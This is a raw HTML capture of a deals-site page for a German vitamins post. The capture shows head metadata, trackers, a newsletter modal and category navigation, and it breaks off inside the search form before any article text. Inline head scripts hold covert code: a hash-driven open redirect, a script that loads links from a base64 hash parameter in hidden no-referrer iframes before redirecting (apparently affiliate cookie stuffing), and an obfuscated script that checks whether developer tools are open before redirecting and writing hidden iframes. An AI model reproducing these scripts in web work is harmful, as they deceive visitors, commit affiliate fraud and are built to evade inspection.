

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben
body_size: 30770
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Super Vitamine für Sie!</title>
	<meta name="description" content="Gesundheit und Wohlbefinden, um voll zu leben!" />
	
	<meta name="subject" content="Super Vitamine für Sie!" />
	<meta name="classification" content="Super Vitamine für Sie!" />
	
	<meta name="revised" content="2026-01-29T04:54:47Z" />
	<meta property="article:published_time" content="2026-01-29T04:54:47Z" />
	<meta property="article:modified_time" content="2026-01-29T04:54:47Z" />
	<meta property="og:updated_time" content="2026-01-29T04:54:47Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Super Vitamine für Sie!" />
	  <meta property="og:description"   content="Gesundheit und Wohlbefinden, um voll zu leben!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202101072144130219000000000000_shutterstock_1525473638.png" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Gesundheit und Wohlbefinden, um voll zu leben!" />
	  <meta name="twitter:title" content="Super Vitamine für Sie!" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202101072144130219000000000000_shutterstock_1525473638.png" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben",
  "headline": "Super Vitamine für Sie!",
  "image": "https://bucket.onboardtools.com.br/dealsforlife/GG202101072144130219000000000000_shutterstock_1525473638.png",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben",
  "dateCreated": "2021-01-07T20:21:10Z",
  "datePublished": "2021-01-07T20:21:10Z",
  "dateModified": "2026-01-29T04:54:47Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://bucket.onboardtools.com.br/dealsforlife/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.80" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = [" lebensmittel"," Lebensmittel"," b-komplex"," vitamin a"," vitamin c"," vitamin d"," B-Komplex"," Vitamin A"," Vitamin C"," Vitamin D","vitamin d"," vitamine","Vitamin D"," Vitamine"," omega 3"," Omega 3"," nägel"," haare"," augen"," Nägel"," Haare"," Augen"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601290454470167000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601290454470167000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
